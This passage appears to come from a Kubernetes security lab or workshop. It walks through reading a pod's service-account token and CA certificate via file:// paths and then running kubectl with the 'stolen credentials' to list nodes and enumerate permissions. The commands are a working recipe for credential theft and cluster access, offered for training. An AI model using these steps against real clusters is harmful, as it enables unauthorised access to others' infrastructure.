 • Let's read the token and ca.crt so that we can interact with the cluster
using stolen credentials! Save these inside your Google CloudShell.
file:///var/run/secrets/kubernetes.io/serviceaccount/token
file:///var/run/secrets/kubernetes.io/serviceaccount/ca.crt
• Run kubectl with the token and ca.crt to gain access to the cluster using
the stolen secret of the service account
o kubectl --token=`cat token` --certificate-authority=ca.crt get nodes
• Use auth plugin to view your current access with the stolen credentials
kubectl auth can-i --token=`cat token` --certificate-authority=ca.crt -
-list
 